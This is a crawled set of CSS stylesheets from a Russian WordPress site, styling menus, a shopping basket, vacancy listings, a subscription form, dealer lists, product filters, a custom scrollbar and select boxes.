.partners .item:hover .text_block a.more:after{background-position:right bottom;}
.partners .item:hover .text_block a.more{color:rgba(0, 160, 227, 1);}


/*lvl0 top menu*/
.header .lvl0{background:#fff;border-bottom:1px solid #e0e0e0;padding:12.5px 0;z-index:110;}
.container{margin:0 auto;max-width:1170px;position:relative;}
.header .lvl0 .container>div{display:inline-block;vertical-align:middle;}
.header .lvl0 .pull-left span{color:#7f9bc8;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left a{border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;color:#313131;font-family:'Roboto';padding:15px 10px;position:relative;text-decoration:none;vertical-align:middle;}
.header .lvl0 .pull-left a:hover{text-decoration:underline;}
.header .lvl0 .pull-left .adress:before{background:url(../images/one_sprite.png) -364px -118px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .menu-map:before{background:url(../images/one_sprite.png) -364px -136px; content:'';display:inline-block;height:18px;margin-right:10px;vertical-align:middle;width:13px;}
.header .lvl0 .pull-left .backcall:before{background:url(../images/one_sprite.png) -364px -84px; content:'';display:inline-block;height:17px;margin-right:10px;vertical-align:middle;width:15px;}
.header .lvl0 .pull-left a:nth-child(2n){border:none;}
.header .lvl1 .container>div{display:inline-block;vertical-align:middle;}
.pull-right{float:right;}
.lc{position:relative;}
.lc:hover ul{display:block;}
.lc>div:before{background:url(../images/one_sprite.png) no-repeat 6px -222px;content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:hover:before{background:url(../images/one_sprite.png) no-repeat 6px -255px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid rgba(0, 160, 227, 1) !important;content:"";position:absolute;right:8px;top:18px;}
.lc>div{color:#333333;display:block;margin:-10px 0 -12px;padding:11px 22px 11px 44px;position:relative;text-decoration:underline;}
.lc>div:hover{color:rgba(0, 160, 227, 1);}
.lc>div:before{content:"";height:30px;left:7px;position:absolute;top:6px;width:30px;}
.lc>div:after{border:4px solid transparent;border-top:4px solid #4470b2;content:"";position:absolute;right:8px;top:18px;}
.lc ul{background:#fff;border-top:1px solid #e1e1e1;box-shadow:0 2.5px 12px 0 rgba(0,0,0,.13);display:none;left:0;list-style:none;position:absolute;top:41px;width:100%;z-index:150;}
.lc li{border-bottom:1px solid #f4f4f4;margin:0 10px;padding:6px 0;}
.lc li a{display:block;position:relative;text-decoration:none;}
.lc li a:hover{color:rgba(0, 160, 227, 1);}
.lc li a span{background:#f4f4f4;border-radius:100%;color:#2d2d2d;font-size:11px;min-width:15px;padding:0px 3px;position:absolute;right:0;text-align:center;top:0px;}
.header .lvl0 .pull-left span{background:none;color:#a0a0a0;display:none;margin:-12.5px 0 -12.5px -10px;padding:12.5px 10px 12.5px 37px;position:relative;text-decoration:underline;}
.header .lvl0 .pull-left span.active_menu{background:#f60;color:#fff;text-decoration:none;}
@media (min-width: 980px) {
    .header .lvl0 .pull-left span:hover{background:#f60;color:#fff;text-decoration:none;}
    .header .lvl0 .pull-left span:hover:before{background-position:-220px -56px;}
}
.header .lvl0 .pull-left span.active_menu:before{background-position:-220px -56px;}
.header .lvl0 .pull-left span:before{background:url(../images/one_sprite.png) no-repeat -220px -73px;content:"";height:12px;left:18px;position:absolute;top:17px;width:17px;}
.fixed-menu .on-click span{background:rgba(0, 160, 227, 1);border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:19px;line-height:18px;position:absolute;right:8px;text-align:center;top:10px;width:19px;}
@media (min-width: 1199px) {
    .header .lvl0 .pull-left.showmenu .menu{display:block !important;}
}
@media (max-width: 1010px) {
    .cols5 > .col1 input[type="text"], .input-email,.input-name,.input-phone{padding-left:3%!important;background:none;}
}
@media (max-width: 970px) {
    .cols2 > .col2 {width: 60%;}
    .cols2>.col1{width:38%;max-width:inherit;min-width:inherit;}
    .fixed-menu{display:none !important;}
}
@media (max-width: 1199px) {
    .header .lvl0 .pull-left span{display:block;}
    .header .lvl0 .pull-left div{background:#fff;border-top:1px solid #e1e1e1;display:none;left:0;position:absolute;top:30px;width:100%;z-index:160;}
    .header .lvl0 .pull-left div a{border:none;border-bottom:1px solid #e1e1e1 !important;display:block;margin:0 10px;padding:8px 9px;}
    .header .lvl0 .pull-left{cursor:pointer;}
    .header .lvl0 .pull-left .menu{box-shadow:0px 3px 11px rgb(0,0,0);}
    .header .lvl0 .pull-left a:nth-child(2n){border-bottom:1px solid #e1e1e1;}
}

/*lvl 0 login_block*/
.login_block{}
.login_block .login_link{border-right:1px solid #e5e5e5;margin:0 7px 0 2px;padding-right:9px;}
.login_block .login_link img{display:inline-block;margin:0 5px 0 0px;position:relative;top:1px;vertical-align:initial;}
.login_block .register_link{}
.text-center{text-align:center !important;}

/*fixed buttons*/
.fixed-menu{position:fixed;right:-2px;top:200px;z-index:999;}
.fixed-menu .on-click{display:inline-block;float:left;}
.fixed-menu .on-click a{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;border-top-left-radius:3px;display:block;margin-bottom:5px;overflow:hidden;padding:22px 20px 18px;position:relative;right:-1px;top:0;z-index:1;}
.on-click a:hover, .on-click a.active{border-bottom:1px solid rgba(0, 160, 227, 1);border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);z-index:3;}
/*.anim_block{box-sizing:border-box;padding:15px;width:800px;}*/
.fixed-menu .fixed-basket{background:#ffffff;border-bottom:1px solid rgba(0, 160, 227, 1);border-bottom-left-radius:3px;border-left:1px solid rgba(0, 160, 227, 1);border-top:1px solid rgba(0, 160, 227, 1);box-sizing:border-box;display:none;float:left;padding:0;position:relative;top:0;transition:all 0.3s;width:0px;z-index:2;}
.fixed-menu .fixed-catalog{display:inline-block;}
/*.scroll_block{overflow:auto;}*/
/*.fixed-basket .fixed-catalog{display:inline-block;margin:0 0 20px;}*/
/*.fixed-basket .fixed-catalog a,*/
/*.fixed-basket .fixed-catalog p{display:inline-block;text-decoration:none;vertical-align:middle;}*/
/*.fixed-basket .fixed-catalog a{color:#000;font-family:'Roboto';font-size:18px;margin:9px 0px 0px 30px;}*/
/*.fixed-basket .ready{border-bottom:1px solid rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .deffered{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-clear{border:1px solid #cbcbcb;border-radius:3px;font-family:'Roboto';font-size:12px !important;padding:5px 10px;text-transform:uppercase;}*/
/*.fixed-basket .fixed-clear:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .fixed-clear:before{background:url(../images/clear-ico.png) center no-repeat;content:'';display:inline-block;height:8px;margin-right:10px;width:8px;}*/
/*.fixed-basket .fixed-catalog .ready:hover{color:rgba(0, 160, 227, 1);}*/
/*.fixed-basket .fixed-catalog .deffered:hover{border-bottom:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);margin-top:17px !important;padding-bottom:8px;vertical-align:middle;}*/
/*.fixed-basket .title{font-size:35px;line-height:1.2;margin:0;text-transform:inherit;}*/
/*.fixed-basket .middle-level table{border-collapse:collapse;text-align:center;width:100%;}*/
/*.fixed-basket .middle-level .table-overflow{overflow:auto;}*/
/*.fixed-basket .middle-level table thead{background-color:#f2f2f2;}*/
/*.fixed-basket .middle-level table td{color:#000;padding:10px 0;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td{text-align:left;vertical-align:top;}*/
/*.fixed-basket .middle-level table tbody td:nth-child(1){text-align:center;}*/
/*.fixed-basket .middle-level .in-total{border-bottom:1px solid #e5e5e5;display:block;padding:15px 0;padding-right:12%;text-align:right;}*/
/*.fixed-basket .middle-level .in-total .total-title{color:#000;display:inline-block;font-family:'Exo2-Bold';margin:10px 25px 0 0px;vertical-align:top;}*/
/*.fixed-basket .middle-level .in-total .prices{display:inline-block;}*/
/*.fixed-basket .middle-level .in-total .prices{text-align:left;}*/
/*.fixed-basket .middle-level table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level .in-total .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}*/
/*.fixed-basket .middle-level .in-total .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input{margin:5px 0 30px;text-align:center;}*/
/*.fixed-basket .middle-level table tbody td 	.number-input input{border-left:0;border-right:0;height:27px;margin-left:-4px;text-align:center;width:40px;}*/
/*.fixed-basket .middle-level table tbody td .clear{height:10px;width:10px;}*/
/*.fixed-basket .middle-level table tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2){padding-bottom:25px;}*/
/*.fixed-basket .middle-level table tbody tr:nth-child(2) td:nth-child(4){font-family:'Roboto';text-align:center;vertical-align:middle;}*/
/*.fixed-basket .middle-level .buttons{box-sizing:border-box;display:inline-block;padding:30px 0px 15px 0px;width:100%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1{width:38%;}*/
/*.fixed-basket .middle-level .buttons .btn-item2{width:32%;}*/
/*.fixed-basket .middle-level .buttons .btn-item3{width:30%;}*/
/*.fixed-basket .middle-level .buttons .btn-item1,*/
/*.fixed-basket .middle-level .buttons .btn-item2,*/
/*.fixed-basket .middle-level .buttons .btn-item3{float:left;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a,*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{width:200px !important;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a{border:1px solid #cbcbcb;border-radius:4px;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:220px;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 a:hover{background-color:#cbcbcb;}*/
/*.fixed-basket .middle-level .buttons .btn-item1 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item2 .descr,*/
/*.fixed-basket .middle-level .buttons .btn-item3 .descr{color:#8f8f8f;font-size:12px;margin-top:10px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item2 a:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:#fff;display:inline-block;font-family:'Roboto';font-size:16px;padding:10px 10px;text-align:center;text-decoration:none;text-transform:uppercase;width:200px;}*/
/*.fixed-basket .middle-level .buttons .btn-item3 a:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}*/
/*.prev_bs img{max-width: 50%;}*/
/*.content-btn{background:#ffffff;border-bottom:1px solid #575757;border-bottom-left-radius:3px;border-left:1px solid #575757;border-top:1px solid #575757;float:left;max-height:475px;overflow:auto;padding:30px;top:0;}*/
/*.compare .title, .deferred .title{margin-bottom:35px;text-align:left;text-transform:none;}*/
/*.content-btn .empty-content img{display:inline-block;}*/
/*.content-btn .empty-content .empty-text{display:inline-block;margin-left:15px;vertical-align:top;}*/
/*.content-btn .empty-content .empty-text .sub-title{font-family:'Exo2-Bold';font-size:20px;margin-bottom:20px;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .description{color:#a9a9a9;font-size:12px;margin-bottom:48px;}*/
/*.content-btn .empty-content .empty-text .close-basket{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);padding:7px 25px;text-decoration:none;text-transform:uppercase;}*/
/*.content-btn .empty-content .empty-text .close-basket:hover{background:rgba(0, 160, 227, 1);border:1px solid #fff;color:#fff;}*/

/*basket_window*/
#basket_window{}
#basket_window table{border-collapse:collapse;text-align:center;width:100%;}
#basket_window table td{color:#000;padding:10px 0;text-align:center;}
#basket_window thead{background-color:#f2f2f2;}
#basket_window thead tr{}
#basket_window thead tr td{}
#basket_window tbody{}
#basket_window tbody tr{border-bottom:1px solid #e5e5e5;padding-bottom:35px;}
#basket_window tbody tr td{}
#basket_window table tbody td .old-pr{color:#a9a9a9;font-size:12px;text-decoration:line-through;}
#basket_window table tbody td .new-pr{color:rgba(0, 160, 227, 1);font-size:18px;}
#basket_window .controls{display:inline-block;margin-top:20px;width:100%;}
#basket_window .controls .gray-btn{position: relative;border:1px solid #cbcbcb;border-radius:4px;box-sizing:border-box;display:inline-block;float:left;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .gray-btn:hover{background-color:#cbcbcb;}
#basket_window .controls .orange-btn{background:rgba(0, 160, 227, 1);border:1px solid rgba(0, 160, 227, 1);border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;float:right;font-family:'Roboto';font-size:13px;padding:8px 5px;text-align:center;text-decoration:none;text-transform:uppercase;width:49%;}
#basket_window .controls .orange-btn:hover{background:#fff;border:1px solid rgba(0, 160, 227, 1);color:rgba(0, 160, 227, 1);}



@media screen and (min-width:440px) and (max-width:655px) {
    .blocks8.blocks8-view1 > div{width: 43%;}
}


@media (max-width: 890px){
    .image_block {float:none !important;margin:0 auto !important;margin-bottom:15px !important;}
    .text_block {float:none !important;height:auto !important; text-align: center;}
    .partners .item .text_block{padding-top:10px;}.partners .item{margin-bottom:20px;}
}
@media (min-width: 1150px){
    .header .inner .col4{float:right;margin:11px 0 0;}
    .footer .inner .col4{float:right;margin:17px 0 0;}
}

/*vacancy*/

.vacancy-cont .item {
    margin-bottom: 40px;
    padding-left: 22px;
    padding-right: 22px;
    padding-top: 26px;
    padding-bottom: 26px;
    border: 1px solid #d7d7d7;
}
.vacancy-cont .item a {
    text-decoration: none;
    color: #000;
}
.vacancy-cont .item .name {
    font-size: 21px;
    margin-bottom: 13px;
}
.vacancy-cont .item .earn {
    font-weight: 700;
    text-transform: uppercase;
    font-size: 12px;
    color: #000;
    margin-bottom: 38px;
}
.vacancy-cont .item .desc {
    line-height: 22px;
    font-size: 14px;
    margin-bottom: 44px;
}
.vacancy-cont .item .btn-answer {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    font-weight: 700;
    color: #fa8343;
    text-decoration: underline;
}
.vacancy-cont .item:hover {
    border: 1px solid rgba(0, 160, 227, 1);
}
.vacancy-cont .item:hover .name {
    color: rgba(0, 160, 227, 1);
}

/*subscribe*/

.subscibe-form1 {
    margin-bottom: 50px;
    box-sizing: border-box;
    border: 1px solid #d7d7d7;
    padding-top: 24px;
    padding-bottom: 30px;
    padding-left: 30px;
    padding-right: 30px;
    background: #f0f0f0;
}
.subscibe-form1 * {
    box-sizing: border-box;
}
.subscibe-form1 h3 {
    font-size: 24px;
    line-height:26px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; font-family: 'Roboto';
}
.subscibe-form1 p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 22px;
}
.subscibe-form1 .name-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
    margin-bottom: 7px;
}
.subscibe-form1 .name-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .name-cont::after {
    display: block;
    content: "";
    background: url("../images/subname.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .email-cont {
    position: relative;
    float: left;
    width: 286px;
    margin-right: 19px;
    overflow: hidden;
    border-radius: 5px;
    border: 1px solid #cccccc;
}
.subscibe-form1 .email-cont input {
    border: 0;
    width: 100%;
    padding-left: 51px;
    height: 40px;
    line-height: 40px;
}
.subscibe-form1 .email-cont::after {
    display: block;
    content: "";
    background: url("../images/submail.png") no-repeat;
    height: 24px;
    width: 24px;
    position: absolute;
    left: 14px;
    top: 9px;
}
.subscibe-form1 .submit-cont {
    float: left;
    margin-top: 7px;
}

@media screen and (min-width:1170px){
    .subscibe-form1 .submit-cont {
        margin-top: 0px;
    }
    .items>div{
        width: 24%;
        margin-right:0.9%;
    }

}

.subscibe-form1 .submit-cont button {
    border: 0;
    height: 40px;
    line-height: 40px;
    background: #ff6633;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600;
    padding-left: 22px;
    padding-right: 22px;
    border-radius: 5px;
    min-width: 150px;
    letter-spacing: .7px;
    font-family: 'Roboto';

}


/*dealers*/
.right_part_dealers{float:right;width:50%;}
.staff_wrapp_dealers{float:left;width:50%;}
.staff_wrapp_dealers .items{display:none;}
#sidemap{margin-left:10px;margin-top:10px;}
.staff_wrapp_dealers .section{border:1px solid #e7e7e7;box-shadow:0 1px 2px #e7e7e7;margin-top:10px;moz-box-shadow:0 1px 2px #e7e7e7;o-box-shadow:0 1px 2px #e7e7e7;padding:10px;webkit-box-shadow:0 1px 2px #e7e7e7;}
.staff_wrapp_dealers .section .section_title{text-decoration:none;}
.staff_wrapp_dealers .section .icon i{background:url("../images/arrows_big_old.png") -31px -64px no-repeat;background-color:rgb(238, 241, 241);cursor:pointer;display:inline;display:inline-block;height:30px;vertical-align:top;width:30px;zoom:1;}
.staff_wrapp_dealers .section .opened .icon i{background-position:0 -65px;}
.staff_wrapp_dealers .section .item_title{border-bottom:1px dotted #4682b4;color:#4682b4;cursor:pointer;font-family:"elektra_text_probold", Arial, Helvetica, sans-serif;font-size:16px;font-weight:600;line-height:30px;text-decoration:none;vertical-align:middle;}
.staff_wrapp_dealers .item{margin-top:20px;}
.staff_wrapp_dealers .item td{border-top:1px solid #e7e7e7;padding-bottom:10px;padding-top:10px;width:33%;}
.staff_wrapp_dealers .item tr:first-child{border:0;}
.staff_wrapp_dealers .item tr input[type=radio]{display:none;}
.staff_wrapp_dealers .item tr input[type=radio] + label .circle{background:#fff;border:2px solid #fa8343;border-radius:50%;display:block;display:inline-block;height:12px;margin-right:10px;margin-top:3px;position:relative;vertical-align:top;width:12px;}
.staff_wrapp_dealers .item label{cursor:pointer;display:block;width:200px;}
.staff_wrapp_dealers .item tr input[type=radio] + label .name{display:inline-block;height:30px;}
.staff_wrapp_dealers .item tr input[type=radio]:checked + label .circle:after{background:#4682b4;border-radius:3px;content:" ";display:block;height:6px;left:3px;position:absolute;top:3px;width:6px;}
.staff_wrapp_dealers .item tr{padding-bottom:10px;}
.staff_wrapp_dealers .section .pseudo{margin-left:15px;top:5px;}
.staff_wrapp_dealers .item .site{font-size:12px;margin-top:10px;}
.staff_wrapp_dealers .item .email{display:block;font-size:12px;width:211px;}
.staff_wrapp_dealers .item .phone{font-size:12px;}
.staff_wrapp_dealers td a{color:#0382b7;font-size:12px;}



.bx-filter .bx-ui-slider-handle.left{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px 0 0 -3px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-range{z-index:99;}
.bx-filter .bx-ui-slider-part{display:none;}
.bx-filter .bx-ui-slider-handle.right{background:#fff;border:4px solid #000;border-radius:10px;box-sizing:content-box;height:3px;margin:-6px -3px 0 0px;top:50%;width:3px;}
.bx-filter .bx-ui-slider-track-container{padding-bottom:15px;padding-left:0;padding-right:0;padding-top:50px;}
.bx-filter .bx-ui-slider-pricebar-v{background:rgba(0, 160, 227, 1);}
.bx-filter .bx-ui-slider-pricebar-vn{background:#cccccc;}
.bx-filter-container-modef{/* display:none; */}
.bx-filter-parameters-box-container{padding-bottom:0px;}
.bx-filter .bx-filter-parameters-box.bx-active .bx-filter-block i.bx-ft-sub{display:block;float:left;font-size:14px;font-style:normal;margin:6px 0 0;padding-bottom:5px;text-transform:lowercase;}
.bx-filter .bx-filter-input-container input, .bx-filter .bx-filter-input-container input{border-radius:0;float:left;height:30px;margin:0 4px 0 5px;text-align:center;/*width:62px;*/width: 50px;}
input[type="checkbox"]{}
.radio label, .checkbox label{min-height:20px;padding-left:0;}
.bx-filter{margin-bottom:0;}
.bx-filter .bx-filter-section{background:#ffffff;}
.bx-filter .bx-filter-param-btn{background:#fff;border:1px solid #ccc;border:1px solid #ccd5db;border-radius:2px;border-radius:50%;color:#000;cursor:pointer;display:inline-block;float:none;font-weight:normal;height:auto;moz-transition:border .3s ease,box-shadow .1s ease,color .3s ease;ms-transition:border .3s ease,box-shadow .1s ease,color .3s ease;o-transition:border .3s ease,box-shadow .1s ease,color .3s ease;padding:0;position:relative;text-align:center;text-decoration:none;transition:border .3s ease,box-shadow .1s ease,color .3s ease;vertical-align:middle;webkit-transition:border .3s ease,box-shadow .1s ease,color .3s ease;width:auto;}
.bx-filter-select-popup .bx-filter-btn-color-icon, .bx-filter .bx-filter-btn-color-icon{background:none;background-size:cover;border:none;border-radius:2px;border-radius:50%;box-shadow:none;display:inline-block;height:24px;line-height:24px;margin:0;vertical-align:middle;webkit-background-size:cover;width:24px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label{display:block;float:left;border: 1px solid #fff;margin-right:5px;}
.bx-filter .bx-filter-param-btn-block .bx-filter-param-label.bx-active{border: 1px solid #f60;}
.toogle-main-2.opened{height:auto;padding-bottom:4px;padding-top:20px;}
.bx-filter .bx-filter-param-btn.bx-color-sl{margin:0;}
@media screen and (min-width:961px) {
    .default .toogle-block{display:block!important;opacity:1!important;}
}

.bx-soa-section.bx-selected{
    border: 1px solid rgba(0, 160, 227, 1) !important;
}

.bx-blue .btn.btn-default{
    background-color: rgba(0, 160, 227, 1) !important;
    border-color: rgba(0, 160, 227, 1) !important;
}

.btn-lg, .btn-group-lg>.btn{
    padding: 5px 16px !important;
}

.bx-soa-item-title a{
    color: #000;
}

.bx-soa-cart-total.bx-soa-cart-total-fixed{
    top: 90px !important;
}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{
    background-color: #fff !important;
}

.bx_item_detail .bx_item_detail_size .bx_size ul li.bx_missing>i{
    cursor: pointer !important;
}

.bx_item_detail .bx_bt_button{
    background: rgba(0, 160, 227, 1) !important;
}
@media screen and (min-width:1122px) and (max-width:1152px) {
    .header .lvl1 .col3 {
        margin: 0 2% 0 1%;
    }
    .footer .lvl1 .col3 {
        margin: 0 4% 0;
    }
}
@media screen and (min-width:961px) and (max-width:1105px){
    .header .lvl1 .col4{
        margin-top: -17px;
    }
}

@media screen and (min-width:780px) and (max-width:784px)  {
    .cols2>.col2 .items>div:nth-child(4n) {
        margin-right: 0!important;
    }
}

@media screen and (min-width:1038px) and (max-width:1039px)  {
    .footer .inner .col4 span{padding-right:2px}
}
@media screen and (min-width:1011px) and (max-width:1049px)  {
    .slide .cons .col1{width:72%;}
}
@media screen and (max-width:570px) {
    .bx_page div{
        /*float: none;*/
        width: 50%;
    }
}

@media screen and (max-width:400px) {
    .bx_page div{
        /*float: none;*/
        width: 100%;
    }
}
@media screen and (max-width:340px) {
    .contcats-lvl2 table tr td:first-child,.contcats-lvl2 table tr td{font-size:12px;}
}

.bx_item_detail_size_small_noadaptive ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_size_small_noadaptive ul li:active a,
.bx_item_detail_size_small_noadaptive ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
}
.bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
    border: 1px solid rgba(0, 160, 227, 1);
}

.bx_item_detail_scu_small_noadaptive .bx_scu ul li:active a,
.bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
    border: 2px solid rgba(0, 160, 227, 1);
    padding: 3px;
}
.processing_data {margin: 0 0 20px 0;}
.processing_data label{cursor: pointer;}
.processing_data a{color: rgba(0, 160, 227, 1);}



--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/jquery.custom-scrollbar.css?ver=6.4.7
body_size: 673
content:
.scrollable{position:relative;}
.scrollable:focus{outline:0;}
.scrollable .viewport{overflow:hidden;position:relative;}
.scrollable .viewport .overview{position:absolute;}
.scrollable .scroll-bar{display:none;}
.scrollable .scroll-bar.vertical{background:#ccc;height:100%;position:absolute;right:0px;}
.scrollable .scroll-bar.horizontal{position:relative;width:100%;}
.scrollable .scroll-bar .thumb{position:absolute;}
.scrollable .scroll-bar.vertical .thumb{left:0px;min-height:10px;width:3px;}
.scrollable .scroll-bar.horizontal .thumb{height:100%;left:0;min-width:10px;}
.not-selectable{khtml-user-select:none;moz-user-select:none;ms-user-select:none;user-select:none;webkit-touch-callout:none;webkit-user-select:none;}
.scrollable.default-skin{padding-bottom:9px;padding-right:10px;}
.scrollable.default-skin .scroll-bar.vertical{width:3px;}
.scrollable.default-skin .scroll-bar.horizontal{height:6px;}
.scrollable.default-skin .scroll-bar .thumb{background-color:#ff6600;border-radius:4px;cursor:pointer;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.default-skin .scroll-bar:hover .thumb, .scrollable.default-skin .scroll-bar:active .thumb{opacity:0.8;}
.scrollable.gray-skin{padding-right:17px;}
.scrollable.gray-skin .scroll-bar{background-color:#d3d3d3;border:1px solid gray;}
.scrollable.gray-skin .scroll-bar .thumb{background-color:gray;}
.scrollable.gray-skin .scroll-bar:hover .thumb{background-color:black;}
.scrollable.gray-skin .scroll-bar.vertical{width:10px;}
.scrollable.gray-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}
.scrollable.modern-skin{padding-right:17px;}
.scrollable.modern-skin .scroll-bar{border:1px solid gray;border-radius:4px;box-shadow:inset 0 0 5px #888;moz-border-radius:4px;moz-box-shadow:inset 0 0 5px #888;webkit-border-radius:4px;webkit-box-shadow:inset 0 0 5px #888;}
.scrollable.modern-skin .scroll-bar .thumb{background-color:#95aabf;border:1px solid #536984;border-radius:4px;moz-border-radius:4px;webkit-border-radius:4px;}
.scrollable.modern-skin .scroll-bar.vertical .thumb{background:linear-gradient(to right, #95aabf 0%, #547092 100%);background:-moz-linear-gradient(left, #95aabf 0%, #547092 100%);background:-ms-linear-gradient(left, #95aabf 0%, #547092 100%);background:-o-linear-gradient(left, #95aabf 0%, #547092 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%, #95aabf), color-stop(100%, #547092));background:-webkit-linear-gradient(left, #95aabf 0%, #547092 100%);ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=1 )";width:8px;}
.scrollable.modern-skin .scroll-bar.horizontal .thumb{background-image:linear-gradient(#95aabf, #547092);background-image:-moz-linear-gradient(#95aabf, #547092);background-image:-ms-linear-gradient(#95aabf, #547092);background-image:-o-linear-gradient(#95aabf, #547092);background-image:-webkit-linear-gradient(#95aabf, #547092);height:8px;ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#95aabf', endColorstr='#547092',GradientType=0 )";}
.scrollable.modern-skin .scroll-bar.vertical{width:10px;}
.scrollable.modern-skin .scroll-bar.horizontal{height:10px;margin-top:2px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/fancySelect.css?ver=6.4.7
body_size: 616
content:
div.fancy-select{color:#46565D;font-size:13px;position:relative;}
div.fancy-select.disabled{opacity:0.5;}
div.fancy-select select:focus + div.trigger.open{box-shadow:none;}
div.fancy-select div.trigger{background:#fff;border:1px solid #ccc;border-radius:4px;cursor:pointer;height:33px;line-height:33px;moz-transition:all 240ms ease-out;ms-transition:all 240ms ease-out;o-transition:all 240ms ease-out;padding:0 57px 0 8px;position:relative;text-overflow:ellipsis;transition:all 240ms ease-out;webkit-transition:all 240ms ease-out;white-space:nowrap;}
div.fancy-select div.trigger:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;opacity:.8;position:absolute;right:9px;top:0px;transform:rotate(90deg);}
div.fancy-select div.trigger.open{background:#F6F6F6;box-shadow:none;}
div.fancy-select div.trigger.open:after{transform:rotate(-90deg);}
div.fancy-select ul.options{background:#fff;border:1px solid #ccc;border-radius:0 0 4px 4px;color:#8b8b8b;left:0;list-style:none;margin:0;max-height:200px;min-width:99.5%;moz-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;opacity:0;o-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;overflow:auto;position:absolute;top:30px;transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;visibility:hidden;webkit-transition:opacity 300ms ease-out, top 300ms ease-out, visibility 300ms ease-out;z-index:11099;}
div.fancy-select ul.options.open{moz-transition:opacity 300ms ease-out, top 300ms ease-out;ms-transition:opacity 300ms ease-out, top 300ms ease-out;opacity:1;o-transition:opacity 300ms ease-out, top 300ms ease-out;top:33px;transition:opacity 300ms ease-out, top 300ms ease-out;visibility:visible;webkit-transition:opacity 300ms ease-out, top 300ms ease-out;}
